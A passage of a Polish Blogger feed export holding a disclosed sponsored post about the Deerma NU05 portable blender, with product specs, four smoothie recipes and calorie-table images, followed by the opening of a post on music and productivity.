href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqoR0yN9YchT3z-5pnE8kP30zaSENr7VHzfkx_o27_MWp2Yw98rTvNWI5wk-SrikQO8F-ItRg93g1kAeC88qksEb6cVwg9XP0685Ux3q4Pa2k4IQVMZm6lu3YYzvlBBPRPX-roY0ikj5h\/s1280\/Deerma-NU05_IMGP7320.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqoR0yN9YchT3z-5pnE8kP30zaSENr7VHzfkx_o27_MWp2Yw98rTvNWI5wk-SrikQO8F-ItRg93g1kAeC88qksEb6cVwg9XP0685Ux3q4Pa2k4IQVMZm6lu3YYzvlBBPRPX-roY0ikj5h\/s16000\/Deerma-NU05_IMGP7320.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHIrgd5Fa9RlzA-W596Qk7pwU8-zIdlxnwLjDbEAput-BsW0FmZuwjL6J1cGYvizQ_4QDuAmWbmFimBrv1UcMGCuLj1NlNkruhFG_Q8lGiwkxMZZ1fjMSGxOB4ymuCCV1m20hNgVtigdfF\/s1280\/Deerma-NU05_IMGP7332.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHIrgd5Fa9RlzA-W596Qk7pwU8-zIdlxnwLjDbEAput-BsW0FmZuwjL6J1cGYvizQ_4QDuAmWbmFimBrv1UcMGCuLj1NlNkruhFG_Q8lGiwkxMZZ1fjMSGxOB4ymuCCV1m20hNgVtigdfF\/s16000\/Deerma-NU05_IMGP7332.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EJak już wcześniej wspomniałam, blender ma dość wydajny akumulator 1500 mAH, który pozwala na przygotowanie aż 8 dużych szklanek koktajlu lub zapewni 15 dni pracy. Naładowanie do pełna zajmuje ok 3h i odbywa się za pomocą kabla USB, dzięki czemu bez problemu uzupełnimy baterię nawet po podłączeniu do komputera.\u0026nbsp;Dodatkowo blender wyposażony został w system ochronny, który sygnalizuje niski poziom naładowania akumulatora, co pozwala przedłużyć jego żywotność- to bardzo ważne!\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPodsumowując, blender \u003Cb\u003EDeerma NU05\u003C\/b\u003E to przede wszystkim\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Emały, poręczny, lekki i bezprzewodowy blender,\u003C\/li\u003E\u003Cli\u003Eakumulator 1500 mAH, który pozwoli przygotować aż 8 szklanek świeżego napoju,\u003C\/li\u003E\u003Cli\u003Ewydajne ząbkowane ostrze, które z powodzeniem rozdrobni nawet lód,\u003C\/li\u003E\u003Cli\u003Esilnik o prędkości 21 000 obrotów na minutę,\u003C\/li\u003E\u003Cli\u003Egładki koktajl dzięki poczwórnemu wirowaniu,\u003C\/li\u003E\u003Cli\u003Ebezpieczne urządzenie z dodatkowymi systemami ochronnymi,\u003C\/li\u003E\u003Cli\u003Eszybki czas ładowania (3h) oraz wskaźnik naładowania akumulatora,\u003C\/li\u003E\u003Cli\u003Eniska cena- ok. 99 zł\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmqART6tNPaSvaGuOKlzK62xT74h7lyzkfkKKwOXxmbJeWHps1pGghqLYBXDcSidNwfThcqpyTBhezMLE2pTQcgpS0A3Dh99Z8HdPGmlDWI3kplPIv9h-Tp6O212xvTWvWGIroNmvSiN8u\/s1280\/Deerma-NU05_IMGP7293.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmqART6tNPaSvaGuOKlzK62xT74h7lyzkfkKKwOXxmbJeWHps1pGghqLYBXDcSidNwfThcqpyTBhezMLE2pTQcgpS0A3Dh99Z8HdPGmlDWI3kplPIv9h-Tp6O212xvTWvWGIroNmvSiN8u\/s16000\/Deerma-NU05_IMGP7293.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqBm3MXvk2RoOuILgJlKaE9L8lTvboTPImawkP_M_Q0VZZJZxLG7WCU6kT_ld_412LeJwoxqTYHO71lGfYOWa_QjYa-4UELC8mcb-03vvAG0p_jElnaCwc_icWxSMacpZoo-jIAiA0jyG\/s1280\/Deerma-NU05_IMGP7296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqBm3MXvk2RoOuILgJlKaE9L8lTvboTPImawkP_M_Q0VZZJZxLG7WCU6kT_ld_412LeJwoxqTYHO71lGfYOWa_QjYa-4UELC8mcb-03vvAG0p_jElnaCwc_icWxSMacpZoo-jIAiA0jyG\/s16000\/Deerma-NU05_IMGP7296.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqBm3MXvk2RoOuILgJlKaE9L8lTvboTPImawkP_M_Q0VZZJZxLG7WCU6kT_ld_412LeJwoxqTYHO71lGfYOWa_QjYa-4UELC8mcb-03vvAG0p_jElnaCwc_icWxSMacpZoo-jIAiA0jyG\/s1280\/Deerma-NU05_IMGP7296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKIU1K9jFESdX4GBeje5xhcqcckpySwIXMNfcp4a-JD29Z27cvmbEyQWEKWrwzJ7JF8Ey66UbZXoA6SG9xkAi1G8giFtRt8KuEoZKypkY3sFpYADLaByPbMUpE6XfEX7lv8lQIChmqwEXR\/s1280\/Deerma-NU05_IMGP7241.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKIU1K9jFESdX4GBeje5xhcqcckpySwIXMNfcp4a-JD29Z27cvmbEyQWEKWrwzJ7JF8Ey66UbZXoA6SG9xkAi1G8giFtRt8KuEoZKypkY3sFpYADLaByPbMUpE6XfEX7lv8lQIChmqwEXR\/s16000\/Deerma-NU05_IMGP7241.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENie wiesz, gdzie kupić takie urządzenie? Chcesz poznać więcej produktów marki Deerma- wystarczy kliknąć w \u003Cb\u003E\u003Ca href=\"https:\/\/deerma-polska.pl\/gdzie-kupic\/?utm_source=KOLS\u0026amp;utm_medium=link\u0026amp;utm_campaign=Zaraz-wracam\" target=\"_blank\"\u003Elink\u003C\/a\u003E\u003C\/b\u003E, aby przenieść się na stronę internetową Deerma Polska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrzepisy na zdrowe i pyszne smoothies w 2 minuty\u003C\/h2\u003E\u003Cdiv\u003ECzas na pyszne i zdrowe przepisy na sycące smoothies, które przygotujesz w kilka chwil. Wystarczą do tego wybrane owoce i warzywa oraz blender. Możesz użyć tak, jak ja do dekoracji listki mięty lub mrożone owoce ;-) Smacznego!\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESmoothie malinowo-ananasowe\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ejabłko\u003C\/li\u003E\u003Cli\u003Egarść malin (mogą być mrożone)\u003C\/li\u003E\u003Cli\u003Ebanan\u003C\/li\u003E\u003Cli\u003Eananas\u003C\/li\u003E\u003Cli\u003Etrochę wody\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003EWykonanie:\u003C\/b\u003E Wszystkie składniki zblendować na gładką masę.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESmoothie buraczane\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eburak średniej wielkości (świeży lub gotowany)\u003C\/li\u003E\u003Cli\u003Eananas\u003C\/li\u003E\u003Cli\u003Ejabłko\u003C\/li\u003E\u003Cli\u003Epomarańcza\u003C\/li\u003E\u003Cli\u003Etrochę wody\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003EWykonanie:\u003C\/b\u003E Wszystkie składniki zblendować na gładką masę.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESmoothie z kiwi\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ejabłko\u003C\/li\u003E\u003Cli\u003Ekiwi\u003C\/li\u003E\u003Cli\u003Epomarańcza\u003C\/li\u003E\u003Cli\u003E1\/2 szklanki wody\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003EWykonanie: \u003C\/b\u003EWszystkie składniki zblendować na gładką masę.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESmoothie z mango i ogórka\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eogórek szklarniowy (lub gruntowy)\u003C\/li\u003E\u003Cli\u003Emango\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Epomarańcza\u003C\/li\u003E\u003Cli\u003Etrochę wody\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003EWykonanie: \u003C\/b\u003EWszystkie składniki zblendować na gładką masę.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClhs1oWTkHC4YrGDuNou2aSZXDF7OSGUktYncshu06qGasl5UctYC5voNfUbHkfa-kDWJnFhwZWC-AyOuVZd9lKVUDc9Awkmbzk9WMBNfmgEtDcvAwE0LIOleKmbCumc3Cg4XDeEVdnuB\/s1280\/Deerma-NU05_IMGP7257.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClhs1oWTkHC4YrGDuNou2aSZXDF7OSGUktYncshu06qGasl5UctYC5voNfUbHkfa-kDWJnFhwZWC-AyOuVZd9lKVUDc9Awkmbzk9WMBNfmgEtDcvAwE0LIOleKmbCumc3Cg4XDeEVdnuB\/s16000\/Deerma-NU05_IMGP7257.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhha4jcx6RzPvue3b3VEvz3_TCnMV4Aixi9God6suQ430DrwIqw6JZ7TwmP1pGGsErba4L1pZo0HOsr2Aujq8R8TVFOyENTjdAS7vla6H2DLbJev8_mTNTyZ0FBCeZ5De9uCrhwJYRK_QBd\/s1280\/Deerma-NU05_IMGP7260.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhha4jcx6RzPvue3b3VEvz3_TCnMV4Aixi9God6suQ430DrwIqw6JZ7TwmP1pGGsErba4L1pZo0HOsr2Aujq8R8TVFOyENTjdAS7vla6H2DLbJev8_mTNTyZ0FBCeZ5De9uCrhwJYRK_QBd\/s16000\/Deerma-NU05_IMGP7260.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJa0R35Dx5hPQekhF2ed60aaXfMP6wP5pxbiuD6oz5WJdcXIE-zpo-4XehOE9vTUjxU6ohHs8i4RFWXwqP3rhTExrr8GK39VJqcFjgAcjuo_taMbiXG6N2-_TkwCefpkphcAl2tmaMBRI\/s1280\/Deerma-NU05_IMGP7280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJa0R35Dx5hPQekhF2ed60aaXfMP6wP5pxbiuD6oz5WJdcXIE-zpo-4XehOE9vTUjxU6ohHs8i4RFWXwqP3rhTExrr8GK39VJqcFjgAcjuo_taMbiXG6N2-_TkwCefpkphcAl2tmaMBRI\/s16000\/Deerma-NU05_IMGP7280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQUKSFbPDhFK0B71raf6K37OYUf7hEGifvy6xtudrH8WAGR3L2i_nzKphDMiNYXl0c6NxmibGS2v1JFntUwxLXsLfj-L5SR6YeWqnp9FwvEXjCkDPim1C7aLj3MdlhJ4TG-3_gJNFdj1Ep\/s1280\/Deerma-NU05_IMGP7298.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQUKSFbPDhFK0B71raf6K37OYUf7hEGifvy6xtudrH8WAGR3L2i_nzKphDMiNYXl0c6NxmibGS2v1JFntUwxLXsLfj-L5SR6YeWqnp9FwvEXjCkDPim1C7aLj3MdlhJ4TG-3_gJNFdj1Ep\/s16000\/Deerma-NU05_IMGP7298.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif4mZqlVW9RdWtcQ4A2vVT8V9KcdC4GSqFMGjkSwGIQQ1-ju4B51FhfwRf2xyzkKFuV_isJtV3bNXULSjEXfJ57h9cY-HY4e5EQ-XmHo4uLemq-rdO0jUQy8cKYXnANgB5vL90isO_9vPR\/s1280\/Deerma-NU05_IMGP7302.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif4mZqlVW9RdWtcQ4A2vVT8V9KcdC4GSqFMGjkSwGIQQ1-ju4B51FhfwRf2xyzkKFuV_isJtV3bNXULSjEXfJ57h9cY-HY4e5EQ-XmHo4uLemq-rdO0jUQy8cKYXnANgB5vL90isO_9vPR\/s16000\/Deerma-NU05_IMGP7302.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1wWnACsFkBa5xxc_Isu7Qx_eB1vMDAzW8V-QLlehlpCOR0jAryhsvIObGpr76t84aFyaZdpGbQ7ND4SkgPNXJEt1zx8vdsdBEQujiEvneU2sX_rUGiwoBQdgN4-R23HLsjpF5bHY0w66F\/s1280\/Deerma-NU05_IMGP7344.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1wWnACsFkBa5xxc_Isu7Qx_eB1vMDAzW8V-QLlehlpCOR0jAryhsvIObGpr76t84aFyaZdpGbQ7ND4SkgPNXJEt1zx8vdsdBEQujiEvneU2sX_rUGiwoBQdgN4-R23HLsjpF5bHY0w66F\/s16000\/Deerma-NU05_IMGP7344.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPoniżej zostawiam Was tabele kalorii dla wybranych owoców i warzyw.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaonxx__d-f-tiRP_mrAeHLwlYIn-6cKw5IE-JUKB-ZPDPs5uYZWzS2uEcOXIEGzJFeCgTkhm4Um40MHx8MRP6uHO5apK74NT8Vcqu4cxdaWwqJoj7NTf925jg6qbmv_1Kd3VDetKgE8EO\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaonxx__d-f-tiRP_mrAeHLwlYIn-6cKw5IE-JUKB-ZPDPs5uYZWzS2uEcOXIEGzJFeCgTkhm4Um40MHx8MRP6uHO5apK74NT8Vcqu4cxdaWwqJoj7NTf925jg6qbmv_1Kd3VDetKgE8EO\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3WQb6l9GDhzMFW6rjZHfeKzwKEgOwC4Ie-7McsWrNbpqYiK9x98BVIsl2x0m6dnoA2sQHRllSSLt3YNUrPHwm9Fcvgh9OJrVRkTQeWF8Jw82gRksoTga9GxqiodHfdFMOqH30qZSqgebm\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3WQb6l9GDhzMFW6rjZHfeKzwKEgOwC4Ie-7McsWrNbpqYiK9x98BVIsl2x0m6dnoA2sQHRllSSLt3YNUrPHwm9Fcvgh9OJrVRkTQeWF8Jw82gRksoTga9GxqiodHfdFMOqH30qZSqgebm\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkJKnlxBsdQxNowCHx8QzkaBs1g3XfHaO5ILpAfMO0wawTEXfoFK1LbUZ8r5yriOQBE1WKrGcmIZsvEhg7cCZwdwIjCDrmUyf6CT-ZiC9ZaNO49M6kou_Je6DxQ2WSkedaJqvAmJNU-Rg\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkJKnlxBsdQxNowCHx8QzkaBs1g3XfHaO5ILpAfMO0wawTEXfoFK1LbUZ8r5yriOQBE1WKrGcmIZsvEhg7cCZwdwIjCDrmUyf6CT-ZiC9ZaNO49M6kou_Je6DxQ2WSkedaJqvAmJNU-Rg\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO0L2r52KMQTLeRxFOuJrs_yxNkeDLXSX0ufEmo4b5Uu-rQo1aX4VStGYgYHJ6B5zSalQn8cxlJOtEhoGQ-_83nDqpRMErOOm7jIKdR1x29u9L8_ZSGSd3bvgC0c4_FEMjxkfdQlxWymhS\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO0L2r52KMQTLeRxFOuJrs_yxNkeDLXSX0ufEmo4b5Uu-rQo1aX4VStGYgYHJ6B5zSalQn8cxlJOtEhoGQ-_83nDqpRMErOOm7jIKdR1x29u9L8_ZSGSd3bvgC0c4_FEMjxkfdQlxWymhS\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMzzss9bOrutIipvb6eAelfQILVQIz8yebXrAeuawVGGLFEvaCOxswiMqH-9nWs4msAjgocTwHlaYEhscXD-YeFAYlW5To8Jtl64F8Gz76VwONect2EpAmRZ6BeO3E9ZXVq06hGd2oJXh\/s1920\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tabela kalorii wybranych owoców i warzyw\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMzzss9bOrutIipvb6eAelfQILVQIz8yebXrAeuawVGGLFEvaCOxswiMqH-9nWs4msAjgocTwHlaYEhscXD-YeFAYlW5To8Jtl64F8Gz76VwONect2EpAmRZ6BeO3E9ZXVq06hGd2oJXh\/s16000\/tabela+kalorii+owoc%25C3%25B3w+i+warzyw+5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E*wpis powstał przy wspólpracy z marką Deerma Polska\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5871826421276042219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5871826421276042219"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/02\/pyszne-i-zdrowe-smoothies-jako-pomys-na.html","title":"Pyszne i zdrowe smoothies, jako pomysł na porcję owoców i warzyw + przepisy"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggr9uqVq4-lW6l0AELGgjInsaXkngpR1VozLJPU4i9xVzwIYIKF9ogJZDZiTwbvFz1XyeNfyfd92J3c0iu5ZFtOMm1bJIJMDbOgQ4Be4Qw-xVi7vQVDg59Aa_UNcyfnN89ygoHhqRgb4FN\/s72-c\/Deerma-NU05_IMGP7271.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3382243618481739597"},"published":{"$t":"2020-08-06T14:34:00.002+02:00"},"updated":{"$t":"2021-10-03T16:16:02.877+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Wpływ muzyki na produktywność"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYsxmkRIQqOHxeExyYny6UmoBup-T7lrMTUcizlqFCjNH29fUunMZzaoYv3Jn9O0ujVKZNIqXuYCps4wLkwGGcXl7dBKk9-sru1fhoqxTJlSpReXxxmalABw2bFd7svQzPnq_RlJWi_8i\/s4580\/aaron-burden-v0HbU2CNJFs-unsplash.jpg\" style=\"display: block; padding: 1em 0px;\"\u003E\u003Cimg alt=\"Wpływ muzyki\" border=\"0\" data-original-height=\"3448\" data-original-width=\"4580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYsxmkRIQqOHxeExyYny6UmoBup-T7lrMTUcizlqFCjNH29fUunMZzaoYv3Jn9O0ujVKZNIqXuYCps4wLkwGGcXl7dBKk9-sru1fhoqxTJlSpReXxxmalABw2bFd7svQzPnq_RlJWi_8i\/d\/aaron-burden-v0HbU2CNJFs-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ENie od dziś wiadomo, że muzyka nie tylko łagodzi obyczaje, ale także jednoczy ludzi. Dzięki ulubionej melodi potrafimy się odprężyć oraz zmotywować do lepszej i bardziej produktywnej pracy.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EWpływ muzyki\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003ESzum wiatru, świergot ptaków, muzyka klasyczna czy ulubiona piosenka z radia? Bez względu na to, co słuchamy, dźwięk odgrywa ważną rolę dla rozwoju naszego mózgu. Przede wszystkim na początku warto zauważyć, że słuchając dźwięków czy rytmów, obie półkule mózgowe się aktywują tworząc nowe połączenia między sobą. Lewa półkula odpowiada za logikę, język, myśli oraz rozum, natomiast prawa pełni bardziej funkcję intuicyjną, kreatywną, a także pomysłową. Jedno jest pewne, że słuchając muzyki, mamy przede wszystkim większą koncentrację oraz lepszą orientację w przestrzeni, a także osiągamy wewnętrzny spokój i harmonię.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ERola muzyki w naszym życiu\u003C\/h2\u003E\u003Cdiv\u003EJako, że jesteśmy bardzo rozrywkową rodziną, często w naszym domu pojawiają się znajomi czy bliższa lub dalsza rodzina na wesołe popołudniowe grille ewentualnie wieczorne pogaduchy przy lampce wina. Każde spotkanie to czas, który staramy się spędzić w miłej i radosnej atmosferze, ale doskonale wiemy z naszego osobistego doświadczenia, że zawsze wtedy, kiedy 